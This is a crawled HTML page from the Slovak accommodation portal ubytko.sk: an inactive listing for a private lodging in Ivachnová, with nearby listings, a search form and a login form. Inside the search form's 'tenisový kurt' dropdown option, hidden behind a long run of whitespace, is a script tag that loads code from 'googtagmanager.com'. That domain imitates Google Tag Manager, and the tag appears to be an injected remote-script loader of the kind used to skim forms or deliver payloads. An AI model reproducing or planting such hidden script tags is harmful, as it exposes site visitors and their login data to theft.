

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/privat-pri-kurii/
body_size: 9627
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Priv&aacute;t PRI K&Uacute;RII - Ivachnová - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/134492884435205.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/5501" />
    <link rel="canonical" href="https://www.ubytko.sk/privat-pri-kurii/" />


    <title>Priv&aacute;t PRI K&Uacute;RII - Ivachnová</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>Priv&aacute;t PRI K&Uacute;RII</h1>
        <h2><b>Privát</b> pre 11 osôb <b><a href="https://www.ubytko.sk/ubytovanie/ivachnova/">Ivachnová</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-ruzomberok/">okres Ružomberok</a>, <a href="https://www.ubytko.sk/ubytovanie/zilinsky-kraj/">Žilinský kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/134492884435205.jpg" alt="Priv&aacute;t PRI K&Uacute;RII - Ivachnová #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/135974337941571.jpg" alt="Priv&aacute;t PRI K&Uacute;RII - Ivachnová #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/135974347641572.jpg" alt="Priv&aacute;t PRI K&Uacute;RII - Ivachnová #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/135974351041573.jpg" alt="Priv&aacute;t PRI K&Uacute;RII - Ivachnová #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/135974370641574.jpg" alt="Priv&aacute;t PRI K&Uacute;RII - Ivachnová #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/135974370641575.jpg" alt="Priv&aacute;t PRI K&Uacute;RII - Ivachnová #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/135974370641576.jpg" alt="Priv&aacute;t PRI K&Uacute;RII - Ivachnová #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/135974370641577.jpg" alt="Priv&aacute;t PRI K&Uacute;RII - Ivachnová #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/chalupa-besenova-liptov/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Bešeňová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1730140091136691.jpg" alt="chalupa besenova liptov" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1730140091136691.jpg" alt="chalupa besenova liptov" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (12 osôb)</figcaption>
        </figure>

        <p>Ponúkame na prenájom chalupu na Liptove, na okraji obce s celkovou kapacitou 12 osôb. Chalupa sa skladá z 2 samostatných častí a dá sa prenajať vcelku, alebo aj po častiach.

Popis objektu:

ČASŤ ...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-pri-besenovej/" class="accommodation_minor_line">
        <strong class="location">Bešeňová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140724208473697.jpg" alt="chata pri besenovej" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/140724208473697.jpg" alt="chata pri besenovej" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (5 osôb)</figcaption>
        </figure>

        <p>Celoročne obývateľná, kompletne zariadená chata pre max. 5 osôb sa nachádza v malej dedine Potok- približne 100 obyvateľov- cca 1 km od Bešeňovej vo výške 545 m.n.m.  Na oplotenom pozemku je okrasná z...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-partizanska-lupca/" class="accommodation_minor_line">
        <strong class="location">Partizánska Ľupča</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1571899339120656.jpg" alt="chalupa partizanska lupca" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1571899339120656.jpg" alt="chalupa partizanska lupca" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (9 osôb)</figcaption>
        </figure>

        <p>Ponúkame na prenájom chatu, ktorá sa nachádza na okraji obce, v prostredí malebného a turistami vyhľadavaneho Liptova.

Kapacita chalupy je 9 osôb.

Popis objektu:

K dispozícii je 2x spálňa:
-...</p>
    </a>
    <a href="https://www.ubytko.sk/drevenica-kalamenka/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Kalameny</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/60b3823a8b225.jpg" alt="drevenica kalamenka" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/60b3823a8b225.jpg" alt="drevenica kalamenka" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Drevenica (16 osôb)</figcaption>
        </figure>

        <p>Zrekonštruovaná drevenica v centre Kalamen  ,len 1 km od kúpeľov Lúčky ,Vám ponúka ideálne miesto na oddych celoročne .
Vhodné miesto na dovolenku pre rodiny s deťmi ako aj pre seniorov, nakoľko v bl...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-tonka/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Lúčky</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1534149796115727.jpg" alt="chalupa tonka" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1534149796115727.jpg" alt="chalupa tonka" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (6 osôb)</figcaption>
        </figure>

        <p>Chalupa sa nachádza  nad kúpeľnou obcou s prekrásnym výhľadom na Nízke Tatry a široké okolie. V tichom prostredí. V blízkosti  (5 min. chôdze) sú kúpele Lúčky s AQUA - VITAL Parkom. S celoročným kúpan...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-lubela/" class="accommodation_minor_line">
        <strong class="location">Ľubeľa</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/145985860494887.jpg" alt="chalupa lubela" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/145985860494887.jpg" alt="chalupa lubela" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (9 osôb)</figcaption>
        </figure>

        <p>Chalupa v blízkosti termálneho kúpaliska, s celkovou kapacitou 9 lôžok.

2x spálňa: 1x 2+2-lôžková (1x manželská posteľ, 2x rozkladacie kreslo), 1x 5-lôžková (5x klasická posteľ).
Spoločenská miest...</p>
    </a>
    <a href="https://www.ubytko.sk/villa-liptovmara/" class="accommodation_minor_line">
        <strong class="location">Ižipovce</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1601384542125355.jpg" alt="villa liptovmara" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1601384542125355.jpg" alt="villa liptovmara" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (20 osôb)</figcaption>
        </figure>

        <p>Villa LiptovMara je situovaná 1,5km od severného brehu Liptovskej Mary v malej tichej podhorskej obci Ižipovce.Je určená pre ľudí, ktorí nemusia &quot;dovolenkové rezorty&quot;  a sú radi obkolesení prírodou.  ...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-sunday-liptov/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Malinô Brdo</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/12824707965109.jpg" alt="chata sunday liptov" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/12824707965109.jpg" alt="chata sunday liptov" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (15 osôb)</figcaption>
        </figure>

        <p>Horská Chata Sunday sa nachádza v Hrabovskej doline, ktorá patrí do chránenej krajinnej oblasti Veľká Fatra, cca. 2 km od centra mesta Ružomberok, región Liptov, priamo v známom lyžiarskom a turistick...</p>
    </a>
    <a href="https://www.ubytko.sk/privat-nika-246/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Liptovský Trnovec</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1529777694114718.jpg" alt="privat nika 246" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1529777694114718.jpg" alt="privat nika 246" width="168" height="126" /></noscript>




            </div>
            <figcaption>Privát (10 osôb)</figcaption>
        </figure>

        <p>Túžite po pokojnej dovolenke, len 5 min od Liptovskej  Mary?
Nachádzame sa 5km od Liptovského Mikuláša, v našej blízkosti sa nachádza Aquapark Tatralandia, termálne kúpalisko Bešeňová, kúpele Lúčky, ...</p>
    </a>
    <a href="https://www.ubytko.sk/chaty-na-brehu-liptovskej-mary/" class="accommodation_minor_line">
        <strong class="location">Liptovský Mikuláš</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1531304854115322.jpg" alt="chaty na brehu liptovskej mary" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1531304854115322.jpg" alt="chaty na brehu liptovskej mary" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (48 osôb)</figcaption>
        </figure>

        <p>Chaty sa nachádzajú priamo na brehu Liptovskej Mary, neďaleko obce Liptovský Trnovec, 5 km od mesta Liptovský Mikuláš. 1 km od Aquaparku Tatralandia

K dispozícií sú 3 izby 2-lôžkové.

Celková kap...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-pohoda/" class="accommodation_minor_line">
        <strong class="location">Ružomberok</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/12785923691134.jpg" alt="chata pohoda" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/12785923691134.jpg" alt="chata pohoda" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (33 osôb)</figcaption>
        </figure>

        <p>Chata sa nachádza v rekreačnom stredisku Skipark Ružomberok. V letnom období je tu možnosť turistiky, cykloturistiky, plávania a to všetko v najbližšom okolí chaty. Dvojchata je situovaná v malebnom p...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-relax-hrabovo/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Hrabovo</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1466797896100816.jpg" alt="chata relax hrabovo" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1466797896100816.jpg" alt="chata relax hrabovo" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (13 osôb)</figcaption>
        </figure>

        <p>Zaujímavá štýlová chata, ležiaca uprostred lesov a pri potoku v Hrabovskej doline, priamo v stredisku Malinô Brdo ski &amp; bike SKIPARK Ružomberok, v Národnom parku Veľká Fatra, 1km od Ružomberka. Dobre ...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/besenova/" >Ubytovanie Bešeňová</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/partizanska-lupca/" >Ubytovanie Partizánska Ľupča</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/kalameny/" >Ubytovanie Kalameny</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/lucky-rk/" >Ubytovanie Lúčky - RK</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/lubela/" >Ubytovanie Ľubeľa</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/izipovce/" >Ubytovanie Ižipovce</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/ruzomberok/" >Ubytovanie Ružomberok</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/liptovsky-trnovec/" >Ubytovanie Liptovský Trnovec</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/liptovske-matiasovce/" >Ubytovanie Liptovské Matiašovce</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/pavcina-lehota/" >Ubytovanie Pavčina Lehota</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/demanova-lm/" >Ubytovanie Demänová - LM</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/demanovska-dolina-lm/" >Ubytovanie Demänovská Dolina - LM</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/liptov/" >Ubytovanie Liptov</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/hrabovo/" >Ubytovanie Hrabovo</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/malino-brdo/" >Ubytovanie Malinô Brdo</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/prosiecka-dolina/" >Ubytovanie Prosiecka dolina</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/nizke-tatry/" >Ubytovanie Nízke Tatry</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/chocske-vrchy/" >Ubytovanie Chočské vrchy</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/podtatranska-kotlina/" >Ubytovanie Podtatranská kotlina</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
